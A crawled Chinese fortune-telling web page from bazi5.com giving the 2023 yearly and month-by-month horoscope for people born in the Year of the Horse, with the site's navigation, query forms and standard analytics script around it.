

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bazi5.com/shengxiaoyuncheng/7.html
body_size: 10842
content:
<!DOCTYPE html><html lang="zh-CN"><head><title>属马2023年全年运势大全，属马人兔年运程及每月运势详解-八字网</title><meta name="keywords" content="属马人2023年总运势,属马人的爱情事业运势,属马人2023年运势排行" /><meta name="description" content="属马人2023年总运势，属马人的爱情，事业运势，属马人2023年运势排行，生肖运程，2023年生肖属马的人-八字网" /><meta charset="UTF-8"><meta name="mobile-agent" content="format=html5; url=https://m.bazi5.com/shengxiaoyuncheng/7.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.bazi5.com/shengxiaoyuncheng/7.html" /><meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="X-UA-Compatible" content="ie=edge"><meta http-equiv="Cache-Control" content="no-transform"/><meta http-equiv="Cache-Control" content="no-siteapp"/><link rel="shortcut icon" href="/favicon.ico?v=49aa6f6" type="image/x-icon"><link rel="stylesheet" href="/statics/pc/public/style.min.css?v=6694ccb"><script>
    //判断是否手机自动跳转
    var browser={versions:function(){var u=navigator.userAgent,app=navigator.appVersion;return{trident:u.indexOf("Trident")>-1,presto:u.indexOf("Presto")>-1,webKit:u.indexOf("AppleWebKit")>-1,gecko:u.indexOf("Gecko")>-1&&u.indexOf("KHTML")==-1,mobile:!!u.match(/AppleWebKit.*Mobile.*/),ios:!!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),android:u.indexOf("Android")>-1||u.indexOf("Linux")>-1,iPhone:u.indexOf("iPhone")>-1,iPad:u.indexOf("iPad")>-1,webApp:u.indexOf("Safari")==-1}}(),language:(navigator.browserLanguage||navigator.language).toLowerCase()};if(browser.versions.mobile||browser.versions.ios||browser.versions.android||browser.versions.iPhone||browser.versions.iPad){window.location="//m.bazi5.com/shengxiaoyuncheng/7.html"};
</script><script src="/statics/base/jquery-3.3.1.min.js?v=37fcc6b"></script><link rel="stylesheet" href="/statics/pc/shengxiao/style.min.css?v=d7c96b3"></head><body><header class="header"><div class="header-top"><div class="container"><a href="/"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><div class="header-top__slogan">弘扬传统文化，破除封建迷信<br />倡导科学理念，促进社会和谐</div></div></div><div class="header-nav"><div class="container"><a href="/" >八字网</a><a href="/bazics.html" >在线测算</a><a href="/yunshi.html" >运势查询</a><a href="/xingming.html" >取名解名</a><a href="/mingli.html" >八字命理</a><a href="/ziwei.html" >紫微斗数</a><a href="/yinyuanpd.html" >姻缘配对</a><a href="/zhanbu.html" >民间签卜</a><a href="/zgjm.html" >周公解梦</a><a href="/hdjr.html" >黄道吉日</a></div></div></header><div class="navigation"><div class="container"><a href="/sxxg/">生肖查询</a><a href="/shengxiao.html">生肖分析</a><a href="/xiangchong.html">生肖相冲</a><a href="/shiershengxiao/shu.html">属鼠</a><a href="/shiershengxiao/niu.html">属牛</a><a href="/shiershengxiao/hu.html">属虎</a><a href="/shiershengxiao/tu.html">属兔</a><a href="/shiershengxiao/long.html">属龙</a><a href="/shiershengxiao/she.html">属蛇</a><a href="/shiershengxiao/ma.html">属马</a><a href="/shiershengxiao/yang.html">属羊</a><a href="/shiershengxiao/hou.html">属猴</a><a href="/shiershengxiao/ji.html">属鸡</a><a href="/shiershengxiao/gou.html">属狗</a><a href="/shiershengxiao/zhu.html">属猪</a></div></div><div class="container breadcrumb"><a href="/">八字网</a><a href="/shiershengxiao.html">十二生肖</a><a href="/shiershengxiao/ma.html">属马</a><a href="javascript:;">属马2023年运</a></div><div class="container clear"><div class="container-left clear"><div class="nianyunshi"><div class="title title-center">2023年属马人运程</div><div class="title-line"></div><h2 class="nianyunshi-zong">总运程</h2><p>属马人2023年因生肖与太岁相破，形成破太岁的局面，各方面运势不顺利。事业方面，本打算一展拳脚好好求发展的属马人，受到太岁困扰，能看到很多机会，但最终只会跟自己插肩而过。职场中的属马人今年需要花费更多的精力和专注力在工作上，增强个人斗志，确定好目标，这样才能有望逆转不佳的运势。同时，2023年受到凶星&ldquo;勾绞&rdquo;的纠缠，会很大程度上影响到属马的人缘运势，不管是职场中与同事相处，还是与合作伙伴沟通，都应该稳定好情绪，凡事尽量亲力亲为。对于无法胜任的工作要懂得沟通和协作，很多时候一己之力并不能完成工作，保持细心、耐心和责任心，才能把工作做得更好。</p><h2 class="nianyunshi-cai">财运</h2><p>进入2023破太岁的年份，对于属马人来说2023年财运一般。受到凶星&ldquo;贯索&rdquo;的困扰，会出现破财的危机。正财方面变动不大，只要在事业方面多努力，处理好自己的本职工作，工资就不会有太大的变动。偏财方面运势不佳，一些有投资理睬习惯的生肖马，今年不管是购买理财产品，还是开展副业，都应该谨慎思考。不要随性跟风，要根据自己的实际情况来选择。除此之外，本年度生肖属马人要注意一些小财的消耗，在花销方面尽量节制。如果跟身边的人会发生借贷关系，属马人需要按耐住自己热情的个性，对任何人都太慷慨。借贷矛盾随时都可能发生，谨慎处理好每种经济往来关系，便不会有任何破财的危机。2023年&ldquo;八白左辅星&rdquo;飞临正南方，主管财运和置业。如果布置得当，则会财富临门，生意兴隆。如果正南方是卫生间、厨房的话，容易求财受阻，创业失败。</p><h2 class="nianyunshi-shi">事业</h2><p>属马人在2023年因受到破太岁的困扰，事业运势可谓吉凶参半。虽说到了2023兔年能得到三合照拂，也可以看到很多发展的机会，但属马人性格比较急躁，做任何事都缺乏耐心，即便是机会在眼前也很难抓住。同时，受到凶星&ldquo;五鬼&rdquo;的纠缠，很容易在职场中招来小人算计，面对别人的挑衅，如果不懂得忍让，很可能会破坏社会关系，更加不利于长远的发展。对于自己创业的属马人来说，事业的发展不能太随性，只拓宽发展，不为长远发展。总的来说，这一年只要注意自己的人际关系，为人处世应该低调谨慎，不要惹人注目，以免招来祸事。</p><h2 class="nianyunshi-ai">爱情运</h2><p>属马人2023年感情运势一般，不管是已婚还是单身的属马人感情中很少会出现无法处理的问题纠缠。对于单身的属马人来说，这一年异性缘一般，身边会有不错的桃花出现，但属马人需要改掉自己花心、随性的个性，好好审视眼前的感情。不错的对象应该好好把握，不适合自己的不能随性纠缠。对于恋爱中的属马人来说，这一年跟另一半的感情不温不火，两个人专注于自己的事业，感情平淡稳定，偶尔会出现矛盾，但只要用心维系，就不会出现任何的危机。对于已婚的属马人来说，夫妻之间存在的矛盾大多属于金钱方面和孩子教育方面的，不管是哪方面的问题，都应该好好沟通，达成共识。</p><h2 class="nianyunshi-jian">健康运</h2><p>对于进入2023年属马人来说健康运势一般，虽说进入了破太岁的年份，但大多数属马的身体状态不错。受到凶星的干扰，属马人今年应该关注自己的情绪管理，毕竟情绪不佳对健康的影响很大，甚至会影响到人脉关系，让属马没有心情跟身边的朋友相处，一言不合就会发生争执。对于上了年纪和属马的小朋友来说，这一年需要关注一些健康问题，尽量减少除外的频率，以免引发危险。</p><h3>属马的人 每月运势</h3><h4>（农历正月）● 太岁困扰 小心谨慎</h4><p>2023年的第一个月，属马人各方面运势一般。职场中属马人跟同事之间关系和谐，协作的时候很有默契，关系维系的很好。对于自己创业的属马人来说，经营稳步朝前发展，在选人用人的时候切记不能只看关系，而忽略了实际才能等。受到破太岁的困扰，属马人时刻提醒自己谨慎做人、做事，踏踏实实才能稳稳当当。</p><h4>（农历二月）● 暧昧不清 彻底迷茫</h4><p>本月属马人会比较忙碌，工作中涉及到很多学习和培训，未来和新项目接触的机会很多，只要扎实基础，勇于开拓，就能做出一些成绩。另外，感情方面可能会遇到一些困惑，特别是单身的属马人不管遇到怎样的心仪对象，不管付出多少的努力，都无法得到对方的认可。两个人处于一种暧昧不清，恋人未满的状态，会让生肖马彻底迷茫。</p><h4>（农历三月）● 财运不佳 减少社交</h4><p>本月属马人的财运运势不佳，需要多多关注自己的财务状况。受到凶星的纠缠，在做投资理财的时候，应该根据自己的实际情况选择，不要因为高收益就冒险进行风险投资。除此之外，很多年轻人，尽量减少不必要的社交，避免钱财的损耗，也能在无形中守护好自己的财运。</p><h4>（农历四月）● 生活充实 说走就走</h4><p>本月属马的生活充实，会出现很多小插曲。虽说不一定是自己的事，但也会让属马人觉得生活是有意义的。比如，亲戚朋友结婚、乔迁，属马人忙前忙后的协助。又或者是有朋友邀请自己短途旅行，偶尔一次放飞自我，说走就走，虽说时间仓促，但属马人会觉得很有意义。</p><h4>（农历五月）● 感情不佳 产生误会</h4><p>本月属马人感情运势不佳，主要是恋爱中的生肖马会跟恋人之间产生误会和猜忌。如果不懂得沟通和解释，两个人任性的冷战，不理睬对方，关系便会越来越紧张。属马人性格强势，不让步、不交流，问题不仅很难处理，还会引发信任危机，最后弄得不欢而散。</p><h4>（农历六月）● 尽力做好 不留遗憾</h4><p>本月属马人各方面运势一般，工作和理财方面会出现一些重要抉择让属马人拿主意。不管是好事还是坏事，如果只是凭借经验，缺乏理性的分析，机会也会成为困局。这个月凡事多小心，既然不能调节好所有，那就尽力做好自己，不留遗憾。</p><h4>（农历七月）● 做好工作 远离是非</h4><p>本月属马的人际关系比较复杂，职场中尽量做好自己的本职工作，不要插手别人的工作事务，远离一些是非关系，多做事少说话。属马人性格率真、热情，如果不小心就会参与到是非争执中，甚至是掉入别人的圈套，惹祸上身。最好是管好自己，少管闲事。</p><h4>（农历八月）● 事业上升 升职加薪</h4><p>本月属马人事业运势会呈现上升趋势，职场中迎接很多机会，只要能好好完成领导安排的工作，多参加一些应酬，搞好社会关系，就能有升职加薪的机会。属马人性格张扬，不管职场中会收获什么，都要懂得收敛，不要太过张扬，迎来别人嫉妒，不利于人际关系的维系。</p><h4>（农历九月）● 感情困扰 努力脱单</h4><p>本月属马人各方面运势一般，只是感情方面会面临一些困扰。一些大龄的单身男女会被催婚，尽管自己也努力在脱单，但缺乏机遇和缘分，最后总是事与愿违。面对家人的质疑和催促，属马人会非常的困顿，也可能会加入到相亲的行列，努力脱单。</p><h4>（农历十月）● 关注健康 及时就医</h4><p>本月属马人健康运势不佳，需要在日常生活中多关注自己的身体状况。特别是一些身体素质不佳的属马人，如果感觉到不适，应该及时就医。不能拖延，更不能炜疾忌医，最后弄得久病不愈，给自己带来更多痛苦。</p><h4>（农历十一月）● 调节节奏 规律作息</h4><p>快到年底，属马的工作格外繁忙，想要应对着突如其来的工作事务，必须要调节好生活和工作的节奏。忙于工作的同时，不能忽视了一日三餐，规律作息。工作固然重要，但因为工作让身体超负荷运转，最后，健康就会出问题。</p><h4>（农历十二月）● 避免破财 理性花销</h4><p>2023兔年的最后一个月，属马人各方面运势平稳，工作节奏慢慢变慢，很多事务只是收尾。这个月很多属马人会忙着应酬和聚会，花钱的地方很多，购置年货，应酬社交等。在犯太岁的年份，为了避免破财的危机，首先要做的就是理性花销，减少无效社交。为新的了一年积累更好的财运。</p><h3>属马的人运势排名</h3><h5>运势排名：第5名   2023年属马人旺运锦囊</h5><div class="nianyunshi-score"><div class="nianyunshi-score__box"><p>运势评分：65分</p><p>吉星数量：4个</p><p>凶星数量：2个</p><p>太岁关系：下吉</p></div><div class="nianyunshi-score__box"><p>财运运势：
							<span class="star full"></span><span class="star full"></span><span class="star full"></span><span class="star "></span><span class="star "></span></p><p>事业运势：
							<span class="star full"></span><span class="star full"></span><span class="star full"></span><span class="star "></span><span class="star "></span></p><p>健康运势：
							<span class="star full"></span><span class="star full"></span><span class="star full"></span><span class="star full"></span><span class="star "></span></p><p>感情运势：
							<span class="star full"></span><span class="star full"></span><span class="star full"></span><span class="star "></span><span class="star "></span></p></div></div></div><div class="title mt15">其他生肖今年运势</div><div class="nianyunshi-other"><a href="/shengxiaoyuncheng/1.html" >鼠</a><a href="/shengxiaoyuncheng/2.html" >牛</a><a href="/shengxiaoyuncheng/3.html" >虎</a><a href="/shengxiaoyuncheng/4.html" >兔</a><a href="/shengxiaoyuncheng/5.html" >龙</a><a href="/shengxiaoyuncheng/6.html" >蛇</a><a href="/shengxiaoyuncheng/7.html" class="active">马</a><a href="/shengxiaoyuncheng/8.html" >羊</a><a href="/shengxiaoyuncheng/9.html" >猴</a><a href="/shengxiaoyuncheng/10.html" >鸡</a><a href="/shengxiaoyuncheng/11.html" >狗</a><a href="/shengxiaoyuncheng/12.html" >猪</a></div><div class="hot-app mt15"><div class="hot-app__title"><span>热门算命</span></div><div class="hot-app__nav"><span><a href="/app/zhiyecs.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b86d063223.png" /></a><p>职业测试</p></span><span><a href="/hmjx/shouji.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d13a1995.png" /></a><p>手机号吉凶</p></span><span><a href="/minjian/zhi.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d6998db8.png" /></a><p>痣相图解</p></span><span><a href="/minjian/shou.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d79077e2.png" /></a><p>手相查询</p></span><span><a href="/minjian.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633d86ce299.png" /></a><p>指纹算命</p></span><span><a href="/xmfx.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cc2862e5e0.png" /></a><p>姓名解析</p></span><span><a href="/sscy.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59633db6176d3.png" /></a><p>三世财运</p></span><span><a href="/zhuge.html" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cbb036027f.png" /></a><p>诸葛测字</p></span><span><a href="/zhanbu/guanyin/" style="background: none;"><img src="https://img.bazi5.com/d/2021/03/603cb9faae67c.png" /></a><p>观音灵签</p></span><span><a href="/app/taohualiunian.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7f9a65954.png" /></a><p>八字测桃花</p></span><span><a href="/app/bazizsy.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b88194648a.png" /></a><p>八字终身运</p></span><span><a href="/hehun.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/5965bd56417bc.png" /></a><p>八字合婚</p></span><span><a href="/app/bazijingpi.html" style="background: none;"><img src="https://img.bazi5.com/d/2020/02/5e3b7ef4dc8d4.png" /></a><p>八字精批</p></span><span><a href="/scbz.html" style="background: none;"><img src="https://img.bazi5.com/d/2017/07/59644b4e5447b.png" /></a><p>生辰八字</p></span></div></div></div><div class="container-right"><!-- 快捷日历 --><div class="side-calendar J_side_calendar" data-date="2026/01/22"><div class="side-calendar__date"><div class="side-calendar__date--card"><div class="date">2026年01月</div><div class="day">22<span></span></div></div><div>加载中...</div></div><div class="side-calendar__yiji"><span class="yi">宜</span>
		加载中...
	</div><div class="side-calendar__yiji"><span class="ji">忌</span>
		加载中...
	</div></div><!-- 应用快捷入口 --><div class="title mt1">快速查询</div><div class="side-app"><form class="side-app__item J_form_tool" action="/peidui/shengxiao.html" method="post"><div class="select J_select"><span></span><select name="sx1"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><div class="select J_select"><span></span><select name="sx2"><option value="1">属鼠</option><option value="2">属牛</option><option value="3">属虎</option><option value="4">属兔</option><option value="5">属龙</option><option value="6">属蛇</option><option value="7">属马</option><option value="8">属羊</option><option value="9">属猴</option><option value="10">属鸡</option><option value="11">属狗</option><option value="12">属猪</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xingzuo.html" method="post"><div class="select J_select"><span></span><select name="xz1"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><div class="select J_select"><span></span><select name="xz2"><option value="白羊座">白羊座</option><option value="金牛座">金牛座</option><option value="双子座">双子座</option><option value="巨蟹座">巨蟹座</option><option value="狮子座">狮子座</option><option value="处女座">处女座</option><option value="天秤座">天秤座</option><option value="天蝎座">天蝎座</option><option value="射手座">射手座</option><option value="摩羯座">摩羯座</option><option value="水瓶座">水瓶座</option><option value="双鱼座">双鱼座</option></select></div><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="2" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/xuexing.html" method="post"><div class="select J_select"><span></span><select name="xx1"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><div class="select J_select"><span></span><select name="xx2"><option value="AB">AB型</option><option value="A">A型</option><option value="B">B型</option><option value="O">O型</option></select></div><input type="hidden" name="act" value="1" /><input type="hidden" name="type" value="3" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item J_form_tool" action="/peidui/" method="post"><input type="text" name="qq1" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="text" name="qq2" placeholder="QQ号" class="small"
			data-text="双方QQ" data-rule='require|qq'
		/><input type="hidden" name="act" value="ok" /><input type="hidden" name="type" value="1" /><a href="javascript:;" class="side-app__btn J_form_tool_submit">配对</a></form><form class="side-app__item"><div class="select J_select"><span></span><select class="J_side_xzys1"><option value="1">白羊座</option><option value="2">金牛座</option><option value="3">双子座</option><option value="4">巨蟹座</option><option value="5">狮子座</option><option value="6">处女座</option><option value="7">天秤座</option><option value="8">天蝎座</option><option value="9">射手座</option><option value="10">摩羯座</option><option value="11">水瓶座</option><option value="12">双鱼座</option></select></div><div class="select J_select"><span></span><select class="J_side_xzys2"><option value="today">今日运势</option><option value="tomorrow">明日运势</option><option value="week">本周运势</option><option value="month">本月运势</option><option value="year">今年运势</option><option value="love">爱情运势</option></select></div><a href="javascript:;" onclick="window.location.href='/xingzuo/'+document.getElementsByClassName('J_side_xzys1')[0].value+'/'+document.getElementsByClassName('J_side_xzys2')[0].value+'.html'" class="side-app__btn">查询</a></form><form class="side-app__item J_form_tool J_date_c_picker" action="/hmjx/mima.html" method="post"><div class="select J_select"><span></span><select name="month" class="J_c_month"></select></div><div class="select J_select"><span></span><select name="day" class="J_c_day"></select></div><a href="javascript:;" class="side-app__btn J_form_tool_submit">生日密码</a></form></div><!-- 民间测试 --><div class="title mt1">民间测试</div><div class="side-minjian"><div class="side-minjian__nav"><span><a href="/minjian.html"></a><p>指纹查询</p></span><span><a href="/minjian/shou.html"></a><p>手相查询</p></span><span><a href="/minjian/zhi.html"></a><p>痣相图解</p></span><span><a href="/minjian/nannv.html"></a><p>生男生女</p></span><span><a href="/minjian/yantiao.html"></a><p>眼皮跳测吉凶</p></span><span><a href="/minjian/penti.html"></a><p>喷嚏预测</p></span></div><div class="side-tags"><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/liuyao.html" class="ellipsis">简易六爻</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/hmjx/qq.html" class="ellipsis">QQ号吉凶</a><a href="/app/shengxiaoys.html" class="ellipsis">2023生肖运程</a><a href="/app/liunianys.html" class="ellipsis">2023流年运势</a><a href="/hmjx/shouji.html" class="ellipsis">手机号吉凶</a><a href="/hmjx/chepai.html" class="ellipsis">车牌号吉凶</a></div></div><!-- 抽签 --><div class="title mt1">抽签</div><div class="white-box__side"><div class="side-tags"><a href="/zhanbu/guanyin/" class="ellipsis">观音灵签</a><a href="/zhanbu/yuelao/" class="ellipsis">月老灵签</a><a href="/zhanbu/lvzu/" class="ellipsis">吕祖灵签</a><a href="/zhanbu/huangdaxian/" class="ellipsis">黄大仙签</a><a href="/zhanbu/caishen/" class="ellipsis">财神灵签</a><a href="/zhanbu/guandi/" class="ellipsis">关帝灵签</a><a href="/zhanbu/tianhou/" class="ellipsis">天后灵签</a><a href="/zhanbu/fozu/" class="ellipsis">佛祖灵签</a><a href="/zhuge.html" class="ellipsis">诸葛测字</a><a href="/paipan/liuyao.html" class="ellipsis">六爻占挂</a><a href="/paipan/xuankong.html" class="ellipsis">玄空飞星</a><a href="/paipan/liuren.html" class="ellipsis">六壬排盘</a><a href="/paipan/qimen.html" class="ellipsis">奇门遁甲</a><a href="/paipan/xingpan.html" class="ellipsis">星座排盘</a></div></div><!-- 推荐专题 --><div class="title mt1">推荐专题</div><div class="side-topic"><div class="side-topic__box"><a href="/topic/tunian.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/11/636080b510542.jpg" /></p><div class="ellipsis">兔年</div></a><a href="/topic/wuxingchuanyi.html"><p class="pic"><img src="https://img.bazi5.com/d/2022/09/63365bc57dbf8.jpg" /></p><div class="ellipsis">五行穿衣</div></a><a href="/topic/shuihu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/10/61653ff434864.jpg" /></p><div class="ellipsis">2022水虎年</div></a><a href="/topic/jinniu.html"><p class="pic"><img src="https://img.bazi5.com/d/2021/01/600a3e764e6c8.jpg" /></p><div class="ellipsis">金牛年</div></a><a href="/topic/yuezhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/05/5eb5145e280b8.JPG" /></p><div class="ellipsis">月柱</div></a><a href="/topic/nianzhu.html"><p class="pic"><img src="https://img.bazi5.com/d/2020/04/5eaa950242fd7.JPG" /></p><div class="ellipsis">年柱</div></a></div></div><!-- 最新文章 --><div class="title mt1">最新文章</div><div class="side-article"><a href="/mingli/quming/151134.html" class="ellipsis" title="老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）">老虎撒尿代表什么动物生肖（老虎的尿沾到身上好吗）</a><a href="/fengshui/151133.html" class="ellipsis" title="清灰指的是什么生肖动物（清灰是真的吗）">清灰指的是什么生肖动物（清灰是真的吗）</a><a href="/fengshui/151132.html" class="ellipsis" title="消息指的是啥生肖和动物（消息是什么消息）">消息指的是啥生肖和动物（消息是什么消息）</a><a href="/xinli/151131.html" class="ellipsis" title="动物十二生肖头套图片（十二生肖的头套）">动物十二生肖头套图片（十二生肖的头套）</a><a href="/xinli/151130.html" class="ellipsis" title="恐龙鱼龙是什么动物生肖（恐龙鱼是啥）">恐龙鱼龙是什么动物生肖（恐龙鱼是啥）</a><a href="/astro/151129.html" class="ellipsis" title="冷面形容什么动物和生肖（冷面冷心的三大生肖）">冷面形容什么动物和生肖（冷面冷心的三大生肖）</a><a href="/ziweixs/151128.html" class="ellipsis" title="荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）">荡书是什么生肖的动物和动物（荡书是什么生肖的动物和动物）</a><a href="/astro/151127.html" class="ellipsis" title="娜字是指什么动物生肖和动物（娜字是什么属性的字）">娜字是指什么动物生肖和动物（娜字是什么属性的字）</a><a href="/xinli/151126.html" class="ellipsis" title="士肖指哪些动物和生肖的动物（士的生肖有哪几个）">士肖指哪些动物和生肖的动物（士的生肖有哪几个）</a><a href="/xinli/151125.html" class="ellipsis" title="漓字指什么动物和生肖动物（漓这是什么字）">漓字指什么动物和生肖动物（漓这是什么字）</a><a href="/ziweixs/151124.html" class="ellipsis" title="四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）">四八左右是什么生肖动物（四八看左右请问是什么动物打一肖）</a><a href="/fengshui/151123.html" class="ellipsis" title="参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）">参差不齐代表什么生肖动物和动物（参差不齐是成语吗?）</a><a href="/fengshui/151122.html" class="ellipsis" title="朽株是什么动物生肖（朽株的拼音）">朽株是什么动物生肖（朽株的拼音）</a><a href="/mingli/quming/151121.html" class="ellipsis" title="素缟代表什么生肖动物和动物（素缟怎么读）">素缟代表什么生肖动物和动物（素缟怎么读）</a><a href="/ziweixs/151120.html" class="ellipsis" title="银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）">银蛇狂舞出什么生肖动物（银蛇狂舞出什么生肖动物呢）</a><a href="/astro/151119.html" class="ellipsis" title="劝人指什么生肖动物和动物（劝人的人叫什么）">劝人指什么生肖动物和动物（劝人的人叫什么）</a><a href="/ziweixs/151118.html" class="ellipsis" title="枭雄代表动物有哪些生肖（枭雄的代表）">枭雄代表动物有哪些生肖（枭雄的代表）</a><a href="/fengshui/151117.html" class="ellipsis" title="古调比喻什么动物生肖和动物（古调指什么动物）">古调比喻什么动物生肖和动物（古调指什么动物）</a></div></div></div><div class="footer"><div class="container"><div class="footer-about"><a href="/aboutus.html">关于我们</a><a href="/cooperation.html">广告投放</a><a href="/contribution.html">投稿指南</a><a href="/sitemap.html">网站导航</a><a href="/">八字网</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');">设为首页</a></div><div class="footer-copyright">copyright &copy; 2005-2026 bazi5.com 八字网 版权所有
			<!--<a href="http://beian.miit.gov.cn" target="_blank">闽ICP备15024668号-5</a>--></div><!--<div class="footer-certification">--><!--	<a href="https://img.bazi5.com/d/2019/10/5da8184b9034f.jpg" target="_blank">增值电信业务经营许可证：闽B2-20170111</a> |--><!--	<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35021102000617" target="_blank" class="beian">闽公网安备 35021102000617号</a> |--><!--	<a href="http://sq.ccm.gov.cn:80/ccnt/sczr/service/business/emark/toDetail/72902a07b3764a7ba1587976080e8e49" target="_blank" class="xukezheng">网络文化经营许可证号：闽网文〔2017〕8040-205号</a>--><!--</div>--></div></div><!-- 右侧悬浮 --><div class="sider J_sider"><img src="/statics/pc/public/images/sider_top.png?v=9545137" /><div class="sider-box"><a href="/" class="sider-box__logo"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><a href="/aboutus.html" class="sider-box__nav">关于我们</a><a href="/cooperation.html" class="sider-box__nav">广告投放</a><a href="/sitemap.html" class="sider-box__nav">网站导航</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');" class="sider-box__nav no-border">设为首页</a><a href="javascript:;" class="sider-box__gotop J_go_top">返回顶部</a></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b69d9e8d142e6f7ca1fd6ddebbb9132";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="/statics/pc/public/app.min.js?v=2e889b3"></script></body></html>


--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/public/style.min.css?v=6694ccb
body_size: 17607
content:
